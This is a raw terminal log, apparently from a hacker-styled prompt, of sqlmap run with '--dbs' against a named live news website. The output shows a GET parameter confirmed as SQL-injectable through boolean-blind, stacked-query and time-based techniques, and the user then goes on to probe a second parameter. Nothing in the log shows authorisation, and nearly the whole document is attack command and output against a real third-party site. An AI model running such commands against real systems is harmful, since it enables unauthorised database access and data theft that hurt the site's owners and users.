 [root@Hacker~]# Sqlmap Sqlmap -u "http://www.cardu.com.tw/news/detail.php?nt_pk=8&ns_pk=23894" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable
[*] starting at 05:09:23
[05:09:23] [INFO] testing connection to the target URL
[05:09:24] [INFO] testing if the target URL is stable. This can take a couple of seconds
[05:09:25] [INFO] target URL is stable
[05:09:25] [INFO] testing if GET parameter 'nt_pk' is dynamic
[05:09:25] [WARNING] GET parameter 'nt_pk' does not appear dynamic
[05:09:26] [WARNING] heuristic (basic) test shows that GET parameter 'nt_pk' might not be injectable
[05:09:26] [INFO] testing for SQL injection on GET parameter 'nt_pk'
[05:09:26] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[05:09:26] [WARNING] reflective value(s) found and filtering out
[05:09:27] [INFO] GET parameter 'nt_pk' seems to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="\u5361\u512a\u65b0\u805e\u7db
[05:09:32] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[05:09:32] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[05:09:33] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'
[05:09:33] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[05:09:33] [INFO] testing 'MySQL inline queries'
[05:09:33] [INFO] testing 'PostgreSQL inline queries'
[05:09:34] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[05:09:34] [INFO] testing 'Oracle inline queries'
[05:09:34] [INFO] testing 'SQLite inline queries'
[05:09:34] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[05:09:34] [CRITICAL] there is considerable lagging in connection response(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or more)
[05:10:12] [INFO] GET parameter 'nt_pk' is 'MySQL > 5.0.11 stacked queries' injectable
[05:10:12] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[05:10:23] [INFO] GET parameter 'nt_pk' is 'MySQL > 5.0.11 AND time-based blind' injectable
[05:10:23] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[05:10:23] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[05:10:27] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
GET parameter 'nt_pk' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
[05:10:36] [INFO] testing if GET parameter 'ns_pk' is dynamic
[05:10:36] [INFO] confirming that GET parameter 'ns_pk' is dynamic